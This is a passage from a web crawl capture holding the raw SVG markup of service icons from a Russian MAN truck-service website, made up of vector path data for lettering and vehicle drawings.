-1.2,-0.1l-0.4,0l0,0zm7.6,-5.5l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm6.5,2.2l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm10.3,-3.7l-1.4,5.5l-1.5,-5.5l-2.4,0l2.9,7.3c-0.2,0.5 -0.3,0.8 -0.5,1c-0.2,0.2 -0.4,0.3 -0.7,0.3c-0.2,0 -0.3,0 -0.5,-0.1l0,1.5c0.3,0.1 0.6,0.1 0.9,0.1c0.5,0 0.9,-0.1 1.3,-0.4c0.3,-0.3 0.6,-0.7 0.9,-1.3l3.3,-8.4l-2.3,0l0,0zm4,0l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.3,0l2.7,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.2,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm10.3,8.5l-5.6,0l0,-10l2,0l0,8.4l2.2,0l0,-8.4l2,0l0,8.4l0.9,0l0,3.7l-1.1,0l-0.4,-2.1l0,0zm9,-10l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm7.8,0l0,10l-2,0l0,-4.2l-0.8,0c-0.4,0 -0.7,0 -0.9,0.1c-0.2,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.3 -0.1,0.6c0,0.2 0,0.8 -0.1,1.7c0,0.7 -0.1,1.2 -0.2,1.4l-2.2,0l0,-0.1c0.2,-0.1 0.3,-0.3 0.4,-0.5c0,-0.2 0.1,-0.8 0.1,-1.9c0,-0.6 0.1,-1.1 0.1,-1.4c0.1,-0.3 0.2,-0.5 0.4,-0.7c0.2,-0.2 0.6,-0.4 1,-0.4c-1.1,-0.3 -1.7,-1.1 -1.7,-2.4c0,-0.7 0.1,-1.2 0.4,-1.7c0.3,-0.4 0.6,-0.6 1,-0.8c0.4,-0.1 1,-0.2 1.7,-0.2l3.3,0l0,0.1zm-2,1.5l-0.8,0c-0.5,0 -0.8,0.1 -1.1,0.2c-0.3,0.2 -0.5,0.6 -0.5,1.1c0,0.5 0.1,0.9 0.4,1.2c0.2,0.2 0.7,0.4 1.2,0.4l0.8,0l0,-2.9l0,0zm-43.9,14.9c0,-1 0.1,-1.7 0.4,-2.1c0.5,-0.8 1.4,-1.2 2.6,-1.2c2,0 3,0.9 3,2.8c0,0.9 -0.2,1.7 -0.7,2.3c-0.2,0.3 -0.8,0.8 -1.6,1.6c-0.4,0.3 -0.6,0.6 -0.8,0.8c-0.2,0.2 -0.3,0.5 -0.5,0.8c0,0.1 -0.1,0.1 -0.1,0.2c0.1,0 0.3,0 0.7,0l3.1,0l0,1.6l-6.2,0c0,-0.9 0.2,-1.6 0.5,-2.3c0.2,-0.4 0.4,-0.8 0.7,-1c0.2,-0.3 0.8,-0.9 1.8,-1.8c0.4,-0.4 0.7,-0.7 0.8,-1c0.1,-0.3 0.2,-0.6 0.2,-1c0,-1 -0.3,-1.4 -1,-1.4c-0.4,0 -0.7,0.1 -0.8,0.4c-0.1,0.1 -0.2,0.6 -0.2,1.3l-1.9,0l0,0zm6.6,4.6l0,-1.6l3.3,-6.2l2.2,0l0,6.3l1,0l0,1.6l-1,0l0,2.1l-1.9,0l0,-2.1l-3.6,0l0,-0.1zm1.5,-1.5l2,0l0,-2.6c0,-0.6 0,-1.2 0.1,-1.6c-0.2,0.5 -0.3,0.9 -0.5,1.3l-1.6,2.9l0,0zm8.3,-6.4l-4.1,12.5l1.5,0l4.1,-12.5l-1.5,0l0,0zm1.7,0.2l6.1,0l0,1.5c-0.7,1 -1.4,2.3 -1.9,3.9c-0.6,1.6 -0.9,3 -1,4.4l-2.1,0c0,-0.5 0.2,-1.2 0.4,-2.1c0.2,-0.8 0.4,-1.6 0.7,-2.3c0.3,-0.7 0.6,-1.4 1,-2.1c0.4,-0.7 0.7,-1.2 1,-1.6l-4.2,0l0,-1.7z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m37.1,90.5l5.8,0l0,5.8l-5.8,0l0,-5.8l0,0zm-7.3,-5.4l5.8,0l0,11.2l-5.8,0l0,-11.2l0,0zm-18.9,1.1c0.4,-0.7 2.5,-4.4 3.4,-4.5c0.3,-0.1 8.3,-0.1 8.7,0c0.3,0.1 0.8,0.6 0.9,1l0,4.3l-0.8,0.8c-0.5,0.3 -10.7,0.1 -11.2,0.1c-0.6,-0.6 -1.2,-0.9 -1,-1.7l0,0zm11,9.6l0,0c0.1,0 0.1,0 0.1,0.1c2.1,1.1 3.5,3.3 3.5,5.8l18.2,0.1c0,0 0,0 0,0c0,-3.6 2.9,-6.5 6.5,-6.5c3.6,0 6.5,2.9 6.5,6.5l0,0l0.9,0l0,-6.2l-3.4,0l0.4,-1.4c-0.1,-0.1 4,-1.3 4.1,-1.3c1.1,2.8 2.2,5.7 3.3,8.5c1,0 7.3,-1 8.1,-1.6l-0.1,-1.8l-6.1,-0.1c0,-1.1 -2.6,-7.5 -3,-8.5c-0.2,-0.4 -0.2,-0.6 -0.2,-1.1c-1.1,0 -5.7,2 -7.3,2.9c-0.3,0.2 -0.6,0.3 -0.9,0c-0.4,-0.4 -0.7,-1.4 -0.8,-2l-8.1,-0.2l-12.2,-8.1l0,-1.5l-3.1,0l0,17l-1.2,0l0,-16l-0.3,-0.4c-0.6,-0.5 -1.2,-0.6 -2.1,-0.6c-2.3,0 -9.5,-0.3 -10.8,0c-0.4,0.1 -5.7,7.7 -6.4,8.7l0,11.9c0.1,1.4 1.4,1.8 2.7,1.8c0.8,0 1.5,0 2.3,0l0,0c0,-3.6 2.9,-6.6 6.6,-6.6c0.9,-0.1 1.9,0.2 2.8,0.6z" class="st4"></path>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m78.5,83.1l-8.1,-1.7c-0.2,-1.4 0.6,-4.5 2,-5.2c2.7,-1.3 7.6,0.5 7.7,1.6c-0.6,1.8 -1.1,3.6 -1.6,5.3l0,0zm3.5,14.7l12.3,2l0,-5.3l-8.9,-1.6l2.4,-12.7c0.3,-1.5 0.3,-2.8 0,-3.4l-15.4,-3.2l-5.4,8.2c-0.3,0.5 -1.4,8.8 -1.8,10.9c-0.1,0.8 -0.1,1.6 0.5,2c0.6,0.4 3.2,0.9 4,0.9c0.3,-3.1 2.9,-5.4 6.1,-5.4c3.4,0 6.1,2.7 6.1,6.1c0.1,0.5 0.1,1 0.1,1.5z" class="st4"></path>
    <polygon id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="30.6,88.1 30.6,95.1 30.6,95.6 34.8,95.6 34.8,95.1 34.8,86.4 34.8,85.9 30.6,85.9   " class="st4"></polygon>
    <polygon id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="37.9,95.6 42.2,95.6 42.2,91.3 37.9,91.3   " class="st4"></polygon>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m28.3,79l3.1,0c-0.1,-1.4 -0.2,0.2 -0.4,-2.7l-2.3,0c0,0.4 0,1.2 -0.1,1.5c-0.1,0.7 -0.3,0.2 -0.3,1.2z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m50.3,96c3.1,0 5.7,2.5 5.7,5.7s-2.5,5.7 -5.7,5.7c-3.1,0 -5.7,-2.5 -5.7,-5.7s2.5,-5.7 5.7,-5.7l0,0zm0,3.1c-1.4,0 -2.6,1.2 -2.6,2.6s1.2,2.6 2.6,2.6c1.4,0 2.6,-1.2 2.6,-2.6s-1.2,-2.6 -2.6,-2.6z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m75.8,91.7c2.7,0 4.9,2.2 4.9,4.9c0,2.7 -2.2,4.9 -4.9,4.9c-2.7,0 -4.9,-2.2 -4.9,-4.9c0.1,-2.7 2.2,-4.9 4.9,-4.9l0,0zm0,2.6c-1.2,0 -2.2,1 -2.2,2.2c0,1.2 1,2.2 2.2,2.2c1.2,0 2.2,-1 2.2,-2.2c0.1,-1.2 -0.9,-2.2 -2.2,-2.2z" class="st4"></path>
    <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19,96.2c3.1,0 5.7,2.5 5.7,5.7c0,3.1 -2.5,5.7 -5.7,5.7c-3.1,0 -5.7,-2.5 -5.7,-5.7c0,-3.2 2.6,-5.7 5.7,-5.7l0,0zm0,3.1c-1.4,0 -2.6,1.2 -2.6,2.6c0,1.4 1.2,2.6 2.6,2.6c1.4,0 2.6,-1.2 2.6,-2.6c0,-1.5 -1.2,-2.6 -2.6,-2.6z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-10.svg
body_size: 3900
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m12.4,20.1l0.6,0l1.8,-2.9l1.7,0l-2.5,3.6l2.6,4.3l-1.7,0l-2,-3.5l-0.6,0l0,3.4l-1.6,0l0,-7.8l1.6,0l0,2.9l0.1,0zm6.8,-3c-0.6,0 -1,0.1 -1.4,0.3c-0.4,0.2 -0.7,0.5 -0.9,0.9c-0.2,0.3 -0.3,0.7 -0.3,1.1c-0.1,0.4 -0.1,1 -0.1,1.7c0,1.2 0.1,2.1 0.3,2.6c0.3,1 1.1,1.4 2.3,1.4c1.2,0 2,-0.5 2.3,-1.4c0.2,-0.6 0.3,-1.5 0.3,-2.7c0,-0.7 0,-1.3 -0.1,-1.7c-0.1,-0.4 -0.2,-0.8 -0.3,-1.1c-0.2,-0.7 -1,-1.1 -2.1,-1.1l0,0zm0,1.1c0.4,0 0.7,0.2 0.9,0.6c0.1,0.2 0.1,0.5 0.2,0.9c0,0.3 0,0.9 0,1.5c0,1.1 -0.1,1.9 -0.2,2.3c-0.1,0.4 -0.4,0.6 -0.8,0.6c-0.4,0 -0.7,-0.3 -0.9,-0.8c-0.1,-0.4 -0.2,-1.2 -0.2,-2.2c0,-1.1 0.1,-1.9 0.2,-2.3c0.1,-0.4 0.4,-0.6 0.8,-0.6l0,0zm3.6,-1l2.3,0l0.5,2.3c0.2,0.6 0.3,1.3 0.4,1.9c0.1,0.7 0.2,1.2 0.2,1.5l0.1,0c0,-0.2 0.1,-0.7 0.2,-1.3c0.1,-0.6 0.2,-1.2 0.3,-1.7l0.6,-2.8l2.3,0l0,7.9l-1.5,0l0,-4.1c0,-0.8 0,-1.5 0.1,-2.3l-0.1,0c-0.1,0.6 -0.3,1.4 -0.5,2.5l-0.8,3.9l-1.2,0l-0.9,-3.8l-0.1,-0.3c-0.2,-0.9 -0.4,-1.6 -0.5,-2.3l-0.1,0c0.1,1 0.1,1.8 0.1,2.5l0,4l-1.5,0l0,-7.9l0.1,0zm8,7.8l0,-7.8l5.1,0l0,7.8l-1.6,0l0,-6.5l-1.9,0l0,6.5l-1.6,0l0,0zm6.1,-7.8l1.6,0l0,3.3l1.1,0c0.8,0 1.3,0.2 1.7,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.3 -0.5,1.7c-0.4,0.3 -0.9,0.5 -1.7,0.5l-2.7,0l0,-7.9l-0.1,0zm1.5,4.4l0,2.4c0.1,0 0.1,0 0.3,0c0.5,0 0.9,0 1,-0.1c0.4,-0.1 0.6,-0.5 0.6,-1.2c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.2,-0.1 -0.3,-0.1c-0.1,0 -0.5,0 -1,0l0,0zm6.7,-1.4c0.1,-0.7 0.1,-1.1 0.2,-1.3c0.1,-0.2 0.1,-0.4 0.2,-0.6c0.4,-0.8 1.1,-1.2 2.2,-1.2c0.6,0 1,0.1 1.3,0.2c0.3,0.2 0.6,0.4 0.8,0.8c0.1,0.3 0.3,0.6 0.3,0.9c0,0.2 0.1,0.5 0.1,0.9c0,0.4 0,0.8 0,1.3l0,0.4c0,1 -0.1,1.8 -0.3,2.4c-0.3,0.8 -1.1,1.3 -2.3,1.3c-0.7,0 -1.2,-0.1 -1.6,-0.4c-0.4,-0.3 -0.7,-0.7 -0.8,-1.3c-0.1,-0.4 -0.2,-1.1 -0.2,-2l-0.8,0l0,3.4l-1.6,0l0,-7.8l1.6,0l0,2.9l0.9,0.1l0,0zm1.6,2.8c0.1,0.4 0.2,0.7 0.3,0.8c0.2,0.2 0.4,0.3 0.7,0.3c0.4,0 0.7,-0.2 0.8,-0.5c0.1,-0.4 0.2,-1 0.2,-2.1c0,-1.3 0,-2.1 -0.1,-2.5c-0.1,-0.5 -0.4,-0.8 -1,-0.8c-0.4,0 -0.7,0.2 -0.8,0.5c-0.2,0.3 -0.2,0.9 -0.2,1.7c0,0.1 0,0.3 0,0.5l0,0.2c0,0.1 0,0.5 0,1.2c0,0.3 0.1,0.5 0.1,0.7l0,0zm4,-5.8l5,0l0,1.3l-1.7,0l0,6.5l-1.6,0l0,-6.5l-1.7,0l0,-1.3l0,0zm5.7,0l4.4,0l0,1.3l-2.8,0l0,1.8l2.6,0l0,1.3l-2.6,0l0,2.1l2.9,0l0,1.3l-4.5,0l0,-7.8l0,0zm5.3,0l2.3,0c0.8,0 1.3,0.1 1.6,0.3c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.1 -0.4,1.5c-0.3,0.4 -0.8,0.7 -1.5,0.8c-0.2,0 -0.4,0 -0.8,0l-0.5,0l0,3.2l-1.6,0l0,-7.8l0,0zm1.5,1.2l0,2.3l0.5,0c0.4,0 0.6,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1c0,-0.5 -0.2,-0.8 -0.5,-1c-0.1,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0zm5.7,1.9l1.8,0l0,-3l1.6,0l0,7.7l-1.6,0l0,-3.5l-1.8,0l0,3.5l-1.6,0l0,-7.8l1.6,0l0,3.1l0,0zm6,-3.1l2,0l2,7.8l-1.7,0l-0.4,-1.7l-2,0l-0.3,1.7l-1.6,0l2,-7.8l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.1,0.9l-0.5,2.1l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.5 -0.2,-0.7l0,0l0,0zm8.6,-1.2l0,7.8l-1.6,0l0,-3.3l-0.6,0c-0.3,0 -0.5,0 -0.7,0.1c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.4c0,0.2 0,0.6 -0.1,1.3c0,0.6 -0.1,0.9 -0.2,1.1l-1.7,0l0,0.1c0.2,-0.1 0.2,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.8 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.4,-0.3 0.8,-0.3c-0.9,-0.2 -1.3,-0.8 -1.3,-1.9c0,-0.5 0.1,-1 0.3,-1.3c0.2,-0.3 0.4,-0.5 0.7,-0.6c0.3,-0.1 0.7,-0.2 1.3,-0.2l2.7,0l0,0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.8,0.2c-0.3,0.1 -0.4,0.4 -0.4,0.8c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 0.9,0.3l0.6,0l0,-2.2l0,0zm-70.1,8.8l0,7.8l-1.5,0l0,-3.6c0,-0.9 0,-1.6 0.1,-2.3l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.2l-1.3,3.7l-1.8,0l0,-7.8l1.5,0l0,3.8c0,0.8 0,1.5 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.7,-2.5l1.2,-3.4l1.9,0l0,-0.1zm3.7,0l2.3,0l0.5,2.3c0.2,0.6 0.3,1.3 0.4,1.9c0.1,0.7 0.2,1.2 0.2,1.5l0.2,0c0,-0.2 0.1,-0.7 0.2,-1.3c0.1,-0.6 0.2,-1.2 0.3,-1.7l0.6,-2.8l2.3,0l0,7.9l-1.5,0l0,-4.1c0,-0.8 0,-1.5 0.1,-2.3l0,0c-0.1,0.6 -0.3,1.4 -0.5,2.5l-1,3.9l-1.2,0l-0.9,-3.8l-0.1,-0.3c-0.2,-0.9 -0.4,-1.6 -0.5,-2.3l-0.1,0c0.1,1 0.1,1.8 0.1,2.5l0,4l-1.5,0l0,-7.9l0.1,0zm8.1,0l4.4,0l0,1.3l-2.9,0l0,1.8l2.6,0l0,1.3l-2.6,0l0,2.1l2.9,0l0,1.3l-4.5,0l0,-7.8l0.1,0zm4.9,0l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.3,-1.2l0.6,-1.4l1.7,0l-1.8,3.7l2,4l-1.8,0l-0.8,-1.9c-0.2,-0.4 -0.2,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.5c-0.1,0.2 -0.1,0.4 -0.2,0.5l-0.8,1.9l-1.7,0l2,-4l-1.9,-3.8l0,0zm7.7,0l2,0l2,7.8l-1.7,0l-0.4,-1.7l-2,0l-0.3,1.7l-1.7,0l2.1,-7.8l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.1l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.5 -0.1,-0.7l0,0l0,0zm5.1,1.8l1.8,0l0,-3l1.6,0l0,7.8l-1.6,0l0,-3.5l-1.8,0l0,3.5l-1.6,0l0,-7.8l1.6,0l0,3l0,0zm9.7,-3l0,7.8l-1.5,0l0,-3.6c0,-0.9 0,-1.6 0.1,-2.3l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.2l-1.3,3.7l-1.8,0l0,-7.8l1.5,0l0,3.8c0,0.8 0,1.5 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.7,-2.5l1.2,-3.4l1.9,0l0,-0.1zm5.7,7.8l-1.6,0l0,-3.3c-0.3,0.2 -0.5,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1,-0.2 -1.3,-0.5c-0.3,-0.3 -0.4,-0.8 -0.4,-1.6l0,-2.9l1.6,0l0,2.1c0,0.7 0,1.1 0.1,1.3c0.1,0.3 0.3,0.4 0.6,0.4c0.1,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.5l1.6,0l0,7.9l0,0zm1.2,-7.8l4.4,0l0,1.3l-2.8,0l0,1.8l2.6,0l0,1.3l-2.6,0l0,2.1l2.9,0l0,1.3l-4.5,0l0,-7.8l0,0zm8.7,4.9l1.5,0l0,0.2c0,0.8 -0.1,1.3 -0.3,1.8c-0.2,0.4 -0.5,0.7 -0.8,0.9c-0.3,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.3,-0.2 -1.7,-0.6c-0.3,-0.3 -0.5,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.2 -0.2,-2.2c0,-0.8 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.8 0.4,-1.1c0.2,-0.3 0.5,-0.6 0.8,-0.7c0.4,-0.2 0.8,-0.2 1.2,-0.2c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.5l-1.5,0l0,-0.1c0,-0.4 0,-0.7 -0.1,-1c-0.1,-0.4 -0.4,-0.5 -0.8,-0.5c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.3c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.3,0 0.6,-0.2 0.7,-0.5c0.2,-0.6 0.3,-1.1 0.3,-1.8l0,0zm3.9,-2l0.6,0l1.8,-2.9l1.7,0l-2.5,3.5l2.6,4.3l-1.7,0l-2,-3.5l-0.6,0l0,3.5l-1.6,0l0,-7.8l1.6,0l0,2.9l0.1,0zm5.9,-2.9l-2,7.8l1.6,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2,-7.8l-2.1,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.7c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.1l-1.6,0l0.5,-2.1l0.2,-0.9c-0.1,-0.3 0,-0.6 0,-0.7l0,0zm8.5,-1.2l0,7.8l-1.6,0l0,-3.3l-0.6,0c-0.3,0 -0.5,0 -0.7,0.1c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.4c0,0.2 0,0.6 -0.1,1.3c0,0.6 -0.1,0.9 -0.2,1.1l-1.7,0l0,-0.1c0.2,-0.1 0.2,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.8 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.4,-0.3 0.8,-0.3c-0.9,-0.2 -1.3,-0.8 -1.3,-1.9c0,-0.5 0.1,-1 0.3,-1.3c0.2,-0.3 0.4,-0.5 0.7,-0.6c0.3,-0.1 0.7,-0.2 1.3,-0.2l2.7,0l0,0.3zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.8,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 0.9,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m13.8,46.9l-5.1,0l-0.4,2.1l-1,0l0,-3.6c0.3,0 0.5,-0.1 0.7,-0.2c0.5,-0.4 0.7,-1.2 0.7,-2.4l0,-5.6l6,0l0,8.1l0.8,0l0,3.7l-1.1,0l-0.6,-2.1l0,0zm-4.4,-1.5l3.2,0l0,-6.6l-2.1,0l0,4.2c0,0.4 -0.1,0.8 -0.3,1.2c0,0.3 -0.3,0.6 -0.8,1.2l0,0zm13.1,-8.2l0,9.7l-1.8,0l0,-4.5c0,-1.1 0.1,-2 0.2,-2.8l-0.1,0c-0.1,0.6 -0.4,1.5 -0.8,2.7l-1.6,4.6l-2.2,0l0,-9.7l1.8,0l0,4.7c0,1 -0.1,1.9 -0.2,2.7l0.1,0c0.2,-1 0.5,-2.1 0.9,-3.1l1.5,-4.2l2.2,0l0,-0.1zm3.3,0l2.5,0l2.5,9.7l-2.1,0l-0.5,-2.1l-2.4,0l-0.5,2.1l-2,0l2.5,-9.7l0,0zm1.1,1.5c0,0.2 -0.1,0.5 -0.1,0.9l-0.2,1.1l-0.6,2.6l1.9,0l-0.6,-2.6c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c0,-0.3 -0.1,-0.7 -0.2,-0.9l0,0l0,0zm4.8,8.2l0,-9.7l4.8,0l0,1.6l-2.8,0l0,8.1l-2,0l0,0zm7.7,-5.9l2.3,0l0,-3.8l2,0l0,9.7l-2,0l0,-4.3l-2.3,0l0,4.3l-1.9,0l0,-9.7l1.9,0l0,3.8l0,0zm8.7,-3.9c1.4,0 2.3,0.5 2.7,1.5c0.2,0.4 0.3,0.8 0.4,1.4c0.1,0.5 0.1,1.2 0.1,2.1c0,1.5 -0.1,2.6 -0.4,3.4c-0.4,1.2 -1.4,1.7 -2.9,1.7c-1.5,0 -2.5,-0.6 -2.9,-1.8c-0.3,-0.7 -0.4,-1.8 -0.4,-3.3c0,-0.9 0,-1.6 0.1,-2.1c0.1,-0.5 0.2,-1 0.4,-1.4c0.2,-0.5 0.6,-0.8 1.1,-1.1c0.5,-0.3 1.1,-0.4 1.8,-0.4l0,0zm-0.1,1.3c-0.5,0 -0.8,0.2 -1,0.7c-0.2,0.5 -0.3,1.4 -0.3,2.8c0,1.3 0.1,2.2 0.2,2.8c0.2,0.6 0.5,1 1.1,1c0.5,0 0.9,-0.2 1,-0.7c0.2,-0.5 0.3,-1.4 0.3,-2.8c0,-0.8 0,-1.4 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.5,-0.8 -1,-0.8l0,0zm8.7,4.9l1.9,0l0,0.2c0,0.9 -0.1,1.7 -0.4,2.2c-0.3,0.5 -0.6,0.9 -1,1.1c-0.4,0.2 -1,0.3 -1.7,0.3c-0.9,0 -1.7,-0.2 -2.1,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.1,-0.6 -0.2,-1.5 -0.2,-2.8c0,-1 0,-1.9 0.1,-2.4c0.1,-0.6 0.3,-1.1 0.5,-1.4c0.3,-0.4 0.6,-0.7 1,-0.9c0.4,-0.2 0.9,-0.3 1.5,-0.3c0.8,0 1.5,0.2 1.9,0.5c0.4,0.3 0.7,0.6 0.9,1.1c0.2,0.4 0.2,1.1 0.2,1.9l-1.9,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.4 -0.5,-0.7 -1,-0.7c-0.5,0 -0.8,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.1 0,2 0.2,2.5c0.1,0.7 0.5,1.1 1.1,1.1c0.4,0 0.7,-0.2 0.9,-0.6c0.3,-0.4 0.4,-1.1 0.4,-1.9l0,0zm2.5,-6.1l6.2,0l0,1.6l-2.1,0l0,8.1l-2,0l0,-8.1l-2.2,0l0,-1.6l0.1,0zm13.4,0l0,9.7l-1.8,0l0,-4.5c0,-1.1 0.1,-2 0.2,-2.8l-0.1,0c-0.1,0.6 -0.4,1.5 -0.8,2.7l-1.6,4.6l-2.2,0l0,-9.7l1.8,0l0,4.7c0,1 -0.1,1.9 -0.2,2.7l0.1,0c0.2,-1 0.5,-2.1 0.9,-3.1l1.5,-4.2l2.2,0l0,-0.1zm3.2,3.6l0.7,0l2.3,-3.6l2.1,0l-3.1,4.4l3.2,5.3l-2.1,0l-2.5,-4.3l-0.7,0l0,4.3l-1.9,0l0,-9.7l1.9,0l0,3.6l0.1,0zm7.3,-3.6l-2.6,9.7l2,0l0.5,-2.1l2.4,0l0.5,2.1l2.1,0l-2.5,-9.7l-2.4,0l0,0zm1.2,1.5l0,0c0.1,0.3 0.1,0.6 0.2,0.9c0.1,0.4 0.1,0.6 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.6l-1.9,0l0.6,-2.7l0.2,-1.1c0.1,-0.3 0.1,-0.6 0.1,-0.8z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m44.5,109.2c1,0 2.1,0 3.1,0c1.1,0 2.2,0 3.2,0c1.1,0 2.3,-0.3 2,1.1c-1,0.4 -7.3,0.2 -9.3,0.2c-0.7,0 -2.7,0.2 -2,-1c0.4,-0.6 2.3,-0.3 3,-0.3l0,0zm-7.3,-1.8c0.4,-0.7 1,-1.1 1.3,-1.8c3,0 5.9,0 8.9,0c0.6,0 8,-0.2 8.6,0.2l1.8,2.2l-21.1,0l0.5,-0.6l0,0zm33.6,-40.2c0.2,0.1 0.4,0.1 0.7,0.6c0.2,0.3 0.2,0.6 0.3,0.9l0,17.2c0,3.1 0.2,6.9 0,9.9c-0.1,1.6 -1.2,2.2 -2.8,2.2l-44.4,0c-0.9,-0.1 -1.6,-0.7 -1.9,-1.5l-0.1,-0.5c-0.2,-0.8 -0.1,-17.2 -0.1,-19.5c0,-11.2 -1.5,-9.8 9.8,-9.8l36.5,0c0.9,-0.1 1.6,-0.1 2,0.5l0,0zm-51.4,-1.7c-0.7,1.7 -0.4,8.9 -0.4,11.2c0,2.3 0.1,21.4 0,23.1c-0.1,0.9 -3,4.1 -3.8,4.9c-0.4,0.4 -0.8,1.3 -1.3,1.4c-0.3,0.5 -0.5,0.9 -1,1.2c-0.1,0.5 -0.6,0.5 -0.1,1.8c0.8,2.4 3,2.6 5.1,2.6l55.6,0c1.5,0 